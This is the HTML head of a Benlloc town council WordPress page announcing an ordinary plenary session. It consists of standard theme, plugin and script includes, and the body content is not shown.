

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://benlloc.es/infoajuntament/convocatoria-ple-ordinari/
body_size: 14074
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="ca">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />

    <title>Benlloc &#8211; Convocatòria Ple Ordinari</title>

	<link rel="stylesheet" type="text/css" href="https://benlloc.es/wp-content/themes/benlloch_copy/style.css" media="screen" />
    
    <link rel="pingback" href="https://benlloc.es/xmlrpc.php" />
    
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//translate.google.com' />
<link rel="alternate" type="application/rss+xml" title="Benlloc &raquo; Canal d&#039;informació" href="https://benlloc.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Benlloc &raquo; Canal dels comentaris" href="https://benlloc.es/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Benlloc &raquo; Convocatòria Ple Ordinari Canal dels comentaris" href="https://benlloc.es/infoajuntament/convocatoria-ple-ordinari/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/benlloc.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='fbw-css' href='https://benlloc.es/wp-content/plugins/flickr-badges-widget/css/widget.css?ver=0.7' type='text/css' media='screen' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://benlloc.es/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wpzoom-social-icons-block-style-css' href='https://benlloc.es/wp-content/plugins/social-icons-widget-by-wpzoom/block/dist/style-wpzoom-social-icons.css?ver=4.5.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='front-estilos-css' href='https://benlloc.es/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/estilos.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://benlloc.es/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='events-manager-css' href='https://benlloc.es/wp-content/plugins/events-manager/includes/css/events-manager.min.css?ver=6.6.4.4' type='text/css' media='all' />
<style id='events-manager-inline-css' type='text/css'>
body .em { --font-family : inherit; --font-weight : inherit; --font-size : 1em; --line-height : inherit; }
</style>
<link rel='stylesheet' id='google-language-translator-css' href='https://benlloc.es/wp-content/plugins/google-language-translator/css/style.css?ver=6.0.20' type='text/css' media='' />
<link rel='stylesheet' id='child-pages-shortcode-css-css' href='https://benlloc.es/wp-content/plugins/child-pages-shortcode/css/child-pages-shortcode.min.css?ver=1.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='zoom-theme-utils-css-css' href='https://benlloc.es/wp-content/themes/benlloch_copy/functions/wpzoom/assets/css/theme-utils.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-socicon-css' href='https://benlloc.es/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-socicon.css?ver=1749808700' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-genericons-css' href='https://benlloc.es/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/genericons.css?ver=1749808700' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-academicons-css' href='https://benlloc.es/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/academicons.min.css?ver=1749808700' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-font-awesome-3-css' href='https://benlloc.es/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/font-awesome-3.min.css?ver=1749808700' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://benlloc.es/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-styles-css' href='https://benlloc.es/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-social-icons-styles.css?ver=1749808700' type='text/css' media='all' />
<link rel='stylesheet' id='youtube-channel-gallery-css' href='https://benlloc.es/wp-content/plugins/youtube-channel-gallery/styles.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.magnific-popup-css' href='https://benlloc.es/wp-content/plugins/youtube-channel-gallery/magnific-popup.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css' href='https://benlloc.es/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://benlloc.es/wp-content/plugins/tablepress/css/build/default.css?ver=3.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='wzslider-css' href='https://benlloc.es/wp-content/plugins/wpzoom-shortcodes/assets/css/wzslider.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpz-shortcodes-css' href='https://benlloc.es/wp-content/plugins/wpzoom-shortcodes/assets/css/shortcodes.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='zoom-font-awesome-css' href='https://benlloc.es/wp-content/plugins/wpzoom-shortcodes/assets/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-custom-css' href='https://benlloc.es/wp-content/themes/benlloch_copy/custom.css?ver=2.0.9' type='text/css' media='all' />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff2-css' href='https://benlloc.es/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff2?v=1.9.2'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css' href='https://benlloc.es/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css' href='https://benlloc.es/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff'  type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff2-css' href='https://benlloc.es/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff2?v=4.5.1'  type='font/woff2' crossorigin />
<link rel='stylesheet' id='sabai-css' href='https://benlloc.es/wp-content/plugins/sabai/assets/css/main.min.css?ver=1.3.48' type='text/css' media='all' />
<link rel='stylesheet' id='sabai-font-awesome-css' href='https://benlloc.es/wp-content/plugins/sabai/assets/css/font-awesome.min.css?ver=1.3.48' type='text/css' media='all' />
<link rel='stylesheet' id='sabai-directory-css' href='https://benlloc.es/wp-content/plugins/sabai-directory/assets/css/main.min.css?ver=1.3.48' type='text/css' media='all' />
<link rel='stylesheet' id='sabai-googlemaps-css' href='https://benlloc.es/wp-content/plugins/sabai-googlemaps/assets/css/main.min.css?ver=1.3.48' type='text/css' media='all' />
<link rel='stylesheet' id='sabai-paidlistings-css' href='https://benlloc.es/wp-content/plugins/sabai-paidlistings/assets/css/main.min.css?ver=1.3.48' type='text/css' media='all' />
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="front-principal-js-extra">
/* <![CDATA[ */
var cdp_cookies_info = {"url_plugin":"https:\/\/benlloc.es\/wp-content\/plugins\/asesor-cookies-para-la-ley-en-espana\/plugin.php","url_admin_ajax":"https:\/\/benlloc.es\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/principal.js?ver=6.8.3" id="front-principal-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Tanca","currentText":"Avui","monthNames":["gener","febrer","mar\u00e7","abril","maig","juny","juliol","agost","setembre","octubre","novembre","desembre"],"monthNamesShort":["gen.","febr.","mar\u00e7","abr.","maig","juny","jul.","ag.","set.","oct.","nov.","des."],"nextText":"Seg\u00fcent","prevText":"Anterior","dayNames":["Diumenge","Dilluns","Dimarts","Dimecres","Dijous","Divendres","Dissabte"],"dayNamesShort":["Dg","Dl","Dt","Dc","Dj","Dv","Ds"],"dayNamesMin":["Dg","Dl","Dt","Dc","Dj","Dv","Ds"],"dateFormat":"d MM \\dd\\e yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" id="events-manager-js-extra">
/* <![CDATA[ */
var EM = {"ajaxurl":"https:\/\/benlloc.es\/wp-admin\/admin-ajax.php","locationajaxurl":"https:\/\/benlloc.es\/wp-admin\/admin-ajax.php?action=locations_search","firstDay":"1","locale":"ca","dateFormat":"yy-mm-dd","ui_css":"https:\/\/benlloc.es\/wp-content\/plugins\/events-manager\/includes\/css\/jquery-ui\/build.min.css","show24hours":"1","is_ssl":"1","autocomplete_limit":"10","calendar":{"breakpoints":{"small":560,"medium":908,"large":false}},"phone":"","datepicker":{"format":"d\/m\/Y"},"search":{"breakpoints":{"small":650,"medium":850,"full":false}},"url":"https:\/\/benlloc.es\/wp-content\/plugins\/events-manager","assets":{"input.em-uploader":{"js":{"em-uploader":{"url":"https:\/\/benlloc.es\/wp-content\/plugins\/events-manager\/includes\/js\/em-uploader.js","required":true,"event":"em_uploader_ready"}}}},"google_maps_api":"AIzaSyA67WYLkHRN1uFB1uUrdnPDKEoQq1sP4cc","bookingInProgress":"Please wait while the booking is being submitted.","tickets_save":"Save Ticket","bookingajaxurl":"https:\/\/benlloc.es\/wp-admin\/admin-ajax.php","bookings_export_save":"Export Bookings","bookings_settings_save":"Save Settings","booking_delete":"Are you sure you want to delete?","booking_offset":"30","bookings":{"submit_button":{"text":{"default":"Envia la teua reserva","free":"Envia la teua reserva","payment":"Envia la teua reserva","processing":"Processing ..."}},"update_listener":""},"bb_full":"Sold Out","bb_book":"Reserve ara","bb_booking":"Reservant...","bb_booked":"Reserva enviada","bb_error":"Error de Reserva. Provar de nou?","bb_cancel":"Cancel\u00b7lar","bb_canceling":"Cancel\u00b7lant...","bb_cancelled":"Cancel\u00b7lat","bb_cancel_error":"Error de Cancel\u00b7laci\u00f3. Provar de nou?","txt_search":"Cerca","txt_searching":"Searching...","txt_loading":"Loading..."};
/* ]]> */
</script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/events-manager/includes/js/events-manager.js?ver=6.6.4.4" id="events-manager-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/child-pages-shortcode/js/child-pages-shortcode.min.js?ver=1.1.4" id="child-pages-shortcode-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/themes/benlloch_copy/js/init.js?ver=6.8.3" id="wpzoom-init-js"></script>
<link rel="https://api.w.org/" href="https://benlloc.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://benlloc.es/wp-json/wp/v2/posts/8624" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://benlloc.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://benlloc.es/infoajuntament/convocatoria-ple-ordinari/" />
<link rel='shortlink' href='https://benlloc.es/?p=8624' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://benlloc.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbenlloc.es%2Finfoajuntament%2Fconvocatoria-ple-ordinari%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://benlloc.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbenlloc.es%2Finfoajuntament%2Fconvocatoria-ple-ordinari%2F&#038;format=xml" />
